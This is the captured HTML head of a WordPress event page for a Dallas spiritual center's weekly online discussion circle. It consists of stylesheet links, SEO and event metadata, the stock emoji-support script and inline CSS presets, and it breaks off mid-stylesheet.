

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2021-09-03/
body_size: 27068
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>InPowered Living Circle - Online - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="InPowered Living Circle - Online - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:description" content="An uplifting class/discussion group to explore spirituality and connection from many points of view. Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more [&hellip;]" />
	<meta property="og:url" content="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&amp;p=8568" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:modified_time" content="2022-05-05T00:10:07+00:00" />
	<meta property="og:image" content="https://i2.wp.com/csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg?fit=770%2C300&ssl=1" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568","name":"InPowered Living Circle - Online - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568#primaryimage"},"image":{"@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","datePublished":"2019-06-03T16:32:32+00:00","dateModified":"2022-05-05T00:10:07+00:00","breadcrumb":{"@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","width":770,"height":300},{"@type":"BreadcrumbList","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://csldallas.org/events/"},{"@type":"ListItem","position":3,"name":"Private: InPowered Living Circle – Expanding Pathways Guest Speaker Series"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"An uplifting class/discussion group to explore spirituality and connection from many points of view. Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more [&hellip;]","image":{"@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/#primaryimage"},"url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2019-06-04T19:00:00-05:00","endDate":"2019-06-04T21:00:00-05:00","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/#event","mainEntityOfPage":{"@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?post_type=tribe_events&p=8568"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 